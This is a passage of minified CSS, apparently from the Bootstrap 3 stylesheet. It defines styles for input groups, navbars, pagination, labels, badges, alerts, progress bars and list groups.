ggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info 